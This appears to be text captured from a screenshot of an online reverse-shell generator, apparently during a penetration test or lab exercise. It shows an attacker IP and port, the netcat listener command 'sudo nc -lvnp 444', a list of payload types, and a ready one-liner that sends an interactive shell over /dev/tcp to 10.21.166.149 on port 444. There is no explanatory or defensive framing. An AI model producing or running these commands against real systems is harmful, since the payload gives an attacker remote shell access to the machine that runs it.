 Index of /internal/uploads
Online - Reverse Shell Ge
https://www.revshells.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Theme Dark
Reverse Shell Generator
IP & Port
IP 10.21.166.149 Port 444 +1
root privileges required.
Listener
Advanced
🚀 sudo nc -lvnp 444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
🚀 sh -i >& /dev/tcp/10.21.166.149/444 0>&1